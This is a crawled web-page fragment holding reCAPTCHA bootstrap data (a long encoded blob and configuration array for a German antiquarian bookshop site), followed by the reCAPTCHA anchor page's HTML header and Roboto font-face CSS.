pDMOw7NKwq4yw4BcwqrCtQpvw4pVX1/DmsOkGDLDgRvDrsOwHsO0w6d2w7g+O8OEwq/DncORCVTCuhtpATnDrkFewqISwoTDnHUHBiPChQJiEcK6E2Jvw4ELEDQswoLDjcKuWn1jwrpnw51Cw74KHMOoTcOpw6PCgcKHwpfCmcOzw6VSwo7CoARtwobDsD/DpMOXJQzCgVXDvMOSNcOaJDVEw7cKw5MMIGfCiiJMwpkQw6tZNXQEXsOeHsOVVsONTMOYw6o2wovCi8OaXSHClScTw5IUMMKhw5HDnF1lT1/DjRjDnx9Lw7TCkB4NbsOQPAHCjHfCjwdUYRLCucOFw5dRYsK1O8K/wrV3wqcww5UwF317wqvDlMKawojClWZlw4fDnGc3GgVUJMOTwrDCiGvCmTUqwqnDmxoQT3skHMK6MnLCj8OBwqbDncKCV0XDlRZVO8KPwqokX3HClcKswrl2JVMeYcOuw6DDsCDDssOSwpMafhfCtlxWw6F4wolfQMOHdR/DqnrDmMO6wrITwplTFTzDi8K3QUzCpsOkw6bCsMKLfyVPJsKiwojDkk4gdXg/wqgyKzbDgX3CpAZEX8OGw5sDw5/CiCvDtFbClwHDjUbCuHfDq8KhccK4YCw0wp8FBRR4w483w44iC8KpGkstcXUCABMjwqjCkWfDvwjDgsOvwqQZw7h7w4zDuMOew48sS8OSwqHDjcOhKB/[base64]/[base64]/Xg1rw5RxwrHCr8O1bcOTaRjDsMOow4Fzw6XDrcK9BMOcwonCtMK3wpURw7HCrcOdQHrDqmADwqrDk8OhW1R6VcOoIEzDvcKiw6J9w7fDvMO4woswwpTDh24Ww4U+wrghwpk/QAfCr0nCn2HChFLCtsOCVBHDq1RhasOZcDHCrcKHw5ETA0J5WVwEOsOsw77CosOfHXfDpyYxP1snUyfCmSJTWQg/egUQYcKVMFjDrsO2IMK+w6nDgMKjcnwdSj/CiMOFe8Kqw7PDkULDpWDDmsOQwojChDJzH8KFwpvDkDjClkvCucK1wpTDpsOOdmFZFVzDi1U3Xj9qLcOGwpbCn2pILWZAVDzCo8KTE8OhXMOZaMKte8OswrUePwvDk8K5NVrDuMOLw7sMLMKYw451wr/ClVhOwqvCrmULA8OyWsOJYMOyaHLCn0bDuwtxwq7DuRHCvkMKNVvDj8KWC8KfQinDjTpKc8Kew4xkcyzDriRNw6cRw5PCrcOaw45/YVrDhizCoywhw7/DoAtiwqHDtVlGwrXCs346w7jCqHwVwqdTw5gcwqEew5luwqgREsK4wq/Dm3XCl8OCEcKybcKwwqjChztRdwlwQsKnwpfDncOzAsKXwqpkwrseKVxPworChwMQw5LCuz1ow57CsVBTw6MUw7XDrQohwqcxw6vCv8KnVXPDiSVCZMO4bcKWwoLCsMOXdwUYPsO9w4vCqBjDocK/[base64]/wqHCkhBfw7NOS2/[base64]/CmsK+w7PDrsOcw4rCqcO0w4bDncKxQGo/wrPCqGhLCAzDisO2LMObw5/DmcKtw61rw4rCgsKww6DCmsKDKjnCsG1QwozCsSPCsB7ChcOYw4lJacKlacOAM2jCllQiw6HCuMK/wrZTw7rCjsKLwrzDnhIIFcKXw6HDiMKqw6U8fsO2XVvCsMOMFSTDi8KCecKTY3lTB01ww7EWYUhiVcObasK5w5jClMKrw5dWasK7acOjThpgd8KEw5bDrwbDonHCuirCpWw0RcKvJ8OVwoNfw5d8w65yECLDgMKFSgfDnsO0b8KRw5pnw4pIK8Ksw6/CncO+wpfCiSTDr8KXw5bClMOrQWHCpis8cMOTw4rDk8KpwqYoEgZgfAfCpxg9wr3CjXh8w5XCqMK+wqfCn8OnwqzDg2vDu8O4w7vDvHDCtVDDkMKGABUIwrpiSGLCvcOhw4bCk1bDhFvCpcOfFlNYw7gewoERfAdQanwOLiYCBMOyAsOhIMO8wpHCmw/CjMOOw45ec0EtK0HCn2giw6LCtMObw5jCpzNfwrDDqmpWw6HCiCQrw7hhc8Kmw7cuDsKOwqppHH87wpjCp0xNWjQRR8OMw5lEFVckPMKAEj3DmcKtVmbCk8OZQcOkIkbCmMKpw79/RsKRw4g5wprCsG1mw6XCoHvDiUTChcKNw5nCjDE8CcOcw4YJdBjCj8KdCGsgwpMRHsOhYj1iE8O5woNpQ8Kiw4/Dm2HCnsKhwowJw6x4LcOYw7cjcVE3XBsDwpA8exLDq34fwojDvcKHTlI8bcKyJ8O6GhQKwpvCp1ZjdxtsOcKpwpbDrzgGwodVw5hrI2TDiGbCs8K6FsKKworDgMKdwrfDqMOHOzHDrMOqVRbDmMKywrBkwprCjcKlw4d/EcO1wo9vw6oiwr3DsXUBw4JCQMOjwqgTOMONw5DClsOBw5QZwqnDi8OHcsKxw6l0wq3ClgMDB8Obw646w43DuX/CgUnDlioOwpsVcDLCvmTDtCEIw63CncOWYBkhw4BiGBrCvMOnw6XCpVvDhDzDvT/CksOlwq8Lw5Asw7jCoFrCjMKgWsKfw7o+ZnFOw4JRwpxeSUh/OMKew6J+wqfDuQkbw5rCp0bCsQvCuGNHw5LCpsKmw5XCjBZ4wqQ6w7BJNsOOwqPDicO2worCvcOmWE0HwpvCmsKTaDvDrsOaw4o1w4zDjcK2w61SUWfDksKrPT/[base64]/CuT7DtVPDs8KcwoDDrBAgw7VmQ8K2fsKZKsO1wp7CqsO5V8KhwosxbGMkPcKWGcO3w5gfwpBQe8KYwp4LfRpcw51PAsO3woQ8wp/Dg3lNWgbDk8O1wqfCk8O8JQDDmcOxwq89w6J4w5poZMO+VzEBPMOce8OzIMOCPEnCu00TwpDDugURwpN2wrpdw5bCgmYeKMOBw4vDhnYqw7/Cgx/CoMKeHC7DgsOJaxt5bV1WIMKIwrjDr3XCgsOGw5HDsFHDusOxVgvDvBEIwoFgw6o6wp7CpsOPwrUOEcOWZR/[base64]/DnsKBw69owqUgEELCjMOLw7B6FcOuwq4+QMO0RcO3EMOVIjN5w6gawocYw4TDh3jDrBLCvcOcwp7CsMK+OsKqw6DCuRXDt8OjXsOYYnYbCQQ0BsKYwp/CpCgGw5nCqGnCqU3CrDN2w73DjcKWw7VIHCo8w6jCvlnDlcKrBEIqwq9mWMKCw7UUwqtgwpzDtnXDi0B+wp8kw70xwpfDnMOSw6vCl8Odw7I7DsORw53CvXvCmcOEfWzDplDCm8OOQiXCrcKFTEHCrsOLwokpACw5wq/[base64]/[base64]/wq3CjcKJw4DCk2jDiDXCiUNPwrR4wqBlwpjCkhIrwpXCuCsRCMOGwqYxwo3DtsKbw4oew5EHGcK2A1LDrkNGYcKLLSU9woXCocOjQcONMHkpw4pYfcOMMcKVw6RNw5TCpsOZewc1w4UdwqXCjyDCmMOgdsOJFxfDi8O5wph+w44Zw47Du2rDm0xCw5gCDT/DkDoXP8OGwrTDpwwew7DCi8OeQFkcw7XCmMOWw77DkMKVfw1Qwp8pwofDtTwlbk/DnQLCmcO8wqbCrj1OI8KbHsO1wofDllbCkVzCpMK0DVcAwq08FG3CmMO+VMO5wq/Dm03CusKtwrUJaWROwpPCq8OpwrEtw7vDvEjDhirDqm45w67DpMK9w5/Dl8KUw7HCpjRSw6gxZMKQKWrCpRjCuksfw5whJmNCUMK8wo0XXlYeZ3XCrQLCp8KHOMKfXGfCoiYQw4JFw7DDgHJDw4UYZBnCg8K9w7Bdw5PCmsOOJ3IMwo7Di8Kkw75BKcOgwqtjw5/[base64]/TDYUYMOcLRcnwoxkw70wfMK1c8OQwqDCoV3Clx4GPMKWwpPDigEsPsK9AMOQWn1+w5PDpcOcCG/Dl8KYw5IYRSjDmMK+w4AWDsO5M1bDilpTw5F5wqfDoMKFW8KuwrXDucK8wr/[base64]/Dr8KZwrjCucKZw6FNwqfDh0oLW2fDiEnCp1AmMV/DojwYwrzCpBcpOMOlBHRzU8KpwrzDpcOww4TDk1kNacKGKcKNFcOWw79zK8OaLsOpwr3Ds2rCgcOOw456wobCsxk3WHjDjcOzw595BEV9w5pzw50cVcKbw7TCnH80w54XKhDDmsO4w64Lw7/Dv8KFZcKDGjAADCBhXMO2wq3CjsK+bw5iw70xw7fDrcOKw7szw7DDqgF9w5XCqhXDmxbCrMKywqgZw6HCiMOAwq0kw4rDn8Oew73DnsO0SMOuKmXDtWkwwoHChsK8w5Fjwr/DosOqw7I/QhPDr8Oqw7YowqdhwrnCuQxNw4QVwpHDj1l0wphebGLCm8KLw7URP2oVwrLCi8OmDUNZL8Kdwo8Xw5ZZfgxdY8O2wqkCDU9fWS0gwotdDMOkwrxBwpkXw53Cu8K1wp51JsOyeG3DtcKRw77CtsKSw4FkBcOsRsOTw6/CtCRDDsKhw6HDssKwwrkDwoPDmz4fIMKSYAstMsODw54zJcOhHMO8B0bDv11mOcK6cgfDmsOSLwbCt8KAw5fDscKmM8KHwqrDp0XCmMOUw5TCiBfDik7Ct8KBCsOEw58jW0hSwpYNUD4Sw6/DgsKJw5bCisKXwoXDtcK+wq92P8Oqw63CscOXw4hldSfDkEYcK2Nmw7IQw6Aew7LCklfDvzhFEQzDo8O4TwrChAPDlcOtNV/CpMKQw6fCicKIPANee3s2AsKUw4sQKhnCn1pxw4rDiEpewo1ywqrDlMOlfMOxw5PDp8K7CS3CrsO7DcOLwqU5wq7Di8KOSDrDr0JBw6PDj1MQe8KGSkNew5fClMO4w6LDlcKpGHLCvT0kdMOgD8Kyc8O5w41hJx7DvsOIw5rDgMOowoPCtsKiw6sEIcO/wqbDt8OPVQfCk8KaecOtw4x6wrzCvMKVwqJiP8O3Y8Kawr0Owq7CqcKnZCXDjcK9w73Duy8Pwo8/ecKfwpJUcHnDqsKFHmFnw4TCgFl9wqzDo3HCmRvDpjrCqztSwo3DpcKqwr3Cn8OwwoJ/esOAZ8ORT8KwUW3CjsKmNQY+wojDh0ZLwrs7AzkeM1AawqHCgMOqw6TCp8KFwrZ/woY3SRMZwr5KTU7CvcOkw5rDo8K6w5nDvlrDkgUlwoLCn8O6K8KVbFHDiUfDokzCpMK/[base64]/wp3Dn2HDgcKVw6jDhMKzwqzCuMKGA8OGX3deI3vDmMKOw5cwHsOGw4HCmnvDhMOsw7/CrMOUw4TDusKXw6nCtMK5wq08w5BLwpfCk8KZPVzDncKHNxopw5UUITASw7bDq2TCjQ7Dq8Onw40/biTCqTBKw7XCsXrDlMKBccKPXsKAfTLCocKuSTPDpU0zRcKdYsO6w7ERw55EFgF/wpRpw5MoVcOkO8K6woh1UMOWwpjCoMKNEFJVw5Fqw67DnXN4w5XCr8KTEjXDhsKDw44kY8OOEsK/woXDrsORG8O7fRlXw5AYJsODcsKawoTDmkBJw5p1AQJPw7jCsMKnDcKkwpdCw7/CtMOWwq/DmXpUdcKAH8OdKCDCvVPCrMOyw73DpcOkwp/Ci8O/JE8fwq1fQnddasO+Jy3CvcOQDMKeT8KLw6HCsUHDhgUBw4ZBw5lOwojDpnhkMsO9wq/DrXNqw75/PMKuwqzCgMK6w6IKCcKwOhMwwpjDpsKDW8K6ccKHMMKBwoIzwr3Dkng+w4VlDgMDw4bDtsO5wp3CtWlbXMOVw6zDqMK1OcOkNcO1dCMRw69Nw6nCrsK5w7nCnsOzNcKswpxawoQNRsO7w4bCtlZBesOvEMOuwopnBWrDmUDDpk/DlEzDhcKTw49Tw7DDgMOtw6p+MjTClyXDpxN+w5oaeUDCkVTDoMK8w4BkWGUDw4PDt8KHw6PCq8OEPgAHwoAhwodGRR1eZcKiXiLCrsOOw6nDvcOfwoTCk8Oaw6/CmzLCkcOoHAnCrCwLOnhDwoXClMOVf8KeAsKFckTDvsKNwowEVsKxNzhEVsK1EsKcTgLCtD/Dq8OrwrDDrsOrfsOLwobDi8KUw77Cg085w7o+w7YLHU01ch9NwqbClk3CuCfCrDTDjgnCsHnDqCPDn8OAw7w6cnvCuVc+DcOWw4REwr/[base64]/w7vDkyJHw7IHwq1Aw411Y3t2w51XeSsBPMKleMOJGnhww6fDlMKqwq3DsAhNWsO2cALDsMOyGcKRe1PCgMOCw5kZHMO9EMK1w7AvMMObdcK2wrIow5ldw6rDscOpwp/CjT/DrMKpw5B0J8K3MMKaSsKTVUTDpsObTBBvcgsPw7ZnwrbDgsOKwoQbw6PCsBkvw5bDpcOQwpPDj8KNwpXCscKVEsKePsKnT1IeU8OQNMKDLcKPw7orwp5uayUMT8OKwos7e8Oqwr3CosOSw6VeJRPClsKQF8ObwpnDq2nDth8kwrdnwptAwrQXKcO9X8Kewq8/[base64]/CqDJww7bDgsO/[base64]/KAE0wrtyI8O/wrDCqMO/OsO/OcKGwopFdxnCi8KfO8KDUcKrP0U/wopHw5EWQMO8woDCo8Oqwr9kUsKubSlewpBIw7jCpFHCr8KGw7pvw6fDocK+LcKmJMKTbw9zwq9VMgvDo8K/B25tw7nCv8KXWsOUP1bCh2/CuiEncsK1VMO3c8K9EsOJe8KSJMKEw5/DkRXCs0TChcORWWTDvl/Co8KEIsKuwpXDiMKFwrJow7/Csz8tJGvCqMK3w7/[base64]/wqjDkCTDg3ckwpTCmVvDi8KxRsOCw7QqwqPDu8KBw6lOwqjCscOhw5lew74xwoDCiMOew57ClmLDlwvCpsOFciXCisOdN8Ouw6vCng/DjcKaw65+dMKEw4VKFsKDV8KawpEwA8Kew67Ds8OSUi7Dsl/[base64]/DmGfDlnYqJDXDvMO1wo8lw7BJwqjCpnvCkcK6UcOQwo97LcODOMO3wqPDgV5gIcOdYh/[base64]/ChiHDqMO6w6M0woxTwr0Gf8KpUMK1wrhbI2IVcl/[base64]/HMKqw6YoN8K4NQM1YnLCuMKLIg3Cpg9MWMKgw5zCvcKiF8KABsOvdQLDqcOowobDlCPDu343\x22],null,[\x22conf\x22,null,\x226LczZaApAAAAAOEbQb8vvK_QwqlxmBrMyFh-w0U0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,679],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bierl-antiquariat.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bIah6V+MeYVeEDTbJgxQijkzY3TJrtKOgR261Sb9Lys\\u003d\x22,1,0,null,1,1769908653674,0,0,[42,128,115],null,[80,127],\x22RC-vP3XAoPgxx1mig\x22,null,null,null,null,null,\x220dAFcWeA7otWYbj49B5onRc30jQ1MHVoyVjqsoY9JMbGhGt7ec44c5lN-OjCVgPbIGZAky1-uMyaB-3_p0WieInbNH8X-tm6D1kw\x22,1769991453654]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LczZaApAAAAAOEbQb8vvK_QwqlxmBrMyFh-w0U0&co=aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGU6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=h06td61pv7ac
body_size: 48324
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
